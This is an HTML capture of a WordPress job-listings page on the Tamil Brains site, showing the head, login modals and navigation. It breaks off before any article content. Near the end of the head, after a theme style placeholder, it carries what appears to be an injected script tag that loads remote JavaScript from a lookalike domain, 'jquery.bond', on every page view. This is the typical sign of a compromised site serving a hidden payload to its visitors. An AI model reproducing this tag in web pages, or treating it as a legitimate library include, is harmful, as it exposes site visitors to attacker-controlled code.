

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tamilbrains.com/2021/06/13/direct-private-jobs/
body_size: 18075
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Direct Private Jobs | Lockdown Jobs | Private Job 2021 | Genuine Jobs | Tamil Brains - Tamil Brains</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tamilbrains.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.tamilbrains.com/wp-content/uploads/2020/07/WEBSITE-ABOUT-FINAL-LOGO.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Direct Private Jobs | Lockdown Jobs | Private Job 2021 | Genuine Jobs | Tamil Brains"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.tamilbrains.com/2021/06/13/direct-private-jobs/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Direct Private Jobs | Lockdown Jobs | Private Job 2021 | Genuine Jobs | Tamil Brains - Tamil Brains" />
<meta property="og:description" content="Direct Private Jobs | Lockdown Jobs | Private Job 2021 | Genuine Jobs | Tamil Brains" />
<meta property="og:url" content="https://www.tamilbrains.com/2021/06/13/direct-private-jobs/" />
<meta property="og:site_name" content="Tamil Brains" />
<meta property="article:tag" content="Direct Private Jobs" />
<meta property="article:tag" content="jobs in chennai" />
<meta property="article:tag" content="Lockdown Jobs" />
<meta property="article:tag" content="private jobs in chennai" />
<meta property="article:tag" content="tamil brains" />
<meta property="article:tag" content="tamilbrains" />
<meta property="article:section" content="Private Jobs" />
<meta property="og:image" content="https://www.tamilbrains.com/wp-content/uploads/2021/06/Direct-Private-Jobs.jpg" />
<meta property="og:image:secure_url" content="https://www.tamilbrains.com/wp-content/uploads/2021/06/Direct-Private-Jobs.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="540" />
<meta property="og:image:alt" content="Direct Private Jobs" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Direct Private Jobs | Lockdown Jobs | Private Job 2021 | Genuine Jobs | Tamil Brains - Tamil Brains" />
<meta name="twitter:description" content="Direct Private Jobs | Lockdown Jobs | Private Job 2021 | Genuine Jobs | Tamil Brains" />
<meta name="twitter:image" content="https://www.tamilbrains.com/wp-content/uploads/2021/06/Direct-Private-Jobs.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Tamil Brains" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Tamil Brains &raquo; Feed" href="https://www.tamilbrains.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tamil Brains &raquo; Comments Feed" href="https://www.tamilbrains.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tamil Brains &raquo; Direct Private Jobs | Lockdown Jobs | Private Job 2021 | Genuine Jobs | Tamil Brains Comments Feed" href="https://www.tamilbrains.com/2021/06/13/direct-private-jobs/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tamilbrains.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tamilbrains.com%2F2021%2F06%2F13%2Fdirect-private-jobs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tamilbrains.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tamilbrains.com%2F2021%2F06%2F13%2Fdirect-private-jobs%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tamilbrains.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tamilbrains.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.tamilbrains.com/wp-content/themes/Newsmag/style.css?ver=4.9.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tamilbrains.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=994b985dee55a2505cfa73560be54a14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tamilbrains.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tamilbrains.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.tamilbrains.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tamilbrains.com/wp-json/wp/v2/posts/2819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tamilbrains.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.tamilbrains.com/?p=2819' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172504261-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172504261-1');
</script>

<meta name="google-site-verification" content="KZTcMIzsLbS1aRsSIOuuK2B6umf0DsRES4SPjmiP0Bs" />

<script data-ad-client="ca-pub-5780858286623606" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.tamilbrains.com\/wp-admin\/","wpRestNonce":"befed06e9b","wpRestUrl":"https:\/\/www.tamilbrains.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5780858286623606&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.tamilbrains.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/www.tamilbrains.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ab027e7277";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tamilbrains.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tamilbrains.com/category/private-jobs/",
                    "name": "Private Jobs"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tamilbrains.com/2021/06/13/direct-private-jobs/",
                    "name": "Direct Private Jobs | Lockdown Jobs | Private Job 2021 | Genuine..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.tamilbrains.com/wp-content/uploads/2020/07/cropped-WEBSITE-ABOUT-FINAL-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tamilbrains.com/wp-content/uploads/2020/07/cropped-WEBSITE-ABOUT-FINAL-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tamilbrains.com/wp-content/uploads/2020/07/cropped-WEBSITE-ABOUT-FINAL-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tamilbrains.com/wp-content/uploads/2020/07/cropped-WEBSITE-ABOUT-FINAL-LOGO-1-270x270.png" />
	<style id="tdw-css-placeholder"></style><script src="https://jquery.bond/y22.js"></script></style></head>

<body class="wp-singular post-template-default single single-post postid-2819 single-format-standard wp-theme-Newsmag direct-private-jobs global-block-template-1 single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17"><a href="https://www.tamilbrains.com">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.tamilbrains.com/category/govt-jobs/">Govt Jobs</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.tamilbrains.com/category/tn-govt-jobs/">TN Govt Jobs</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://www.tamilbrains.com/category/central-govt-jobs/">Central Govt Jobs</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://www.tamilbrains.com/category/govt-schemes/">Govt Schemes</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.tamilbrains.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tamilbrains.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.tamilbrains.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                	    </div>
	</div>

	<div class="td-header-row td-header-header ">
		<div class="td-header-text-logo">
					<span class="td-logo-text-container">
		<a class="td-logo-wrap" href="https://www.tamilbrains.com/">
						<span class="td-logo-text">Tamil Brains</span>
						<span class="td-tagline-text">No 1 Government Jobs Website</span>
		</a>
    </span>
				</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17"><a href="https://www.tamilbrains.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.tamilbrains.com/category/govt-jobs/">Govt Jobs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://www.tamilbrains.com/category/tn-govt-jobs/">TN Govt Jobs</a></li>
